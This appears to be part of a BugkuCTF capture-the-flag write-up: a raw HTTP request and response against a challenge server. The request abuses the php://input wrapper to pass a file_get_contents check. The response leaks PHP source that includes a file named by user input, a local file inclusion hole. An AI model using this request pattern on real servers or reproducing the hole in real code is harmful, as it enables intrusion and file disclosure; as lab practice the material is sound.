 Raw Params Headers Hex
GET /test1/index.php?txt=php://input&file=hint.php&password= HTTP/1.1
Host: 120.24.86.145:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_dde6ba2851f3db0ddc415ce0f895822e=1531661489,1531721884
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 17 Jul 2018 01:54:58 GMT
Content-Type: text/html
Connection: close
Content-Length: 324
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->